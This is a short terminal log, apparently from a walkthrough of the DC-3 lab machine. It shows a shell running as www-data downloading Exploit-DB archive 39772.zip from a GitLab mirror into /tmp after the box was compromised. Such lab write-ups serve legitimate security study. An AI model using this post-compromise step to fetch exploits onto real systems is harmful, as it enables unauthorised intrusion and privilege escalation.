 /tmp
www-data@DC-3:/tmp$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploi
ts/-/raw/main/bin-sploits/39772.zip
<atabase/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-08-03 02:35:31--  https://gitlab.com/exploit-database/exploitdb-bin-sploi
ts/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5be
d:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
39772.zip           100%[===================>]   6.86K  8.64KB/s    in 0.8s
2024-08-03 02:35:32 (8.64 KB/s) - '39772.zip' saved [7025/7025]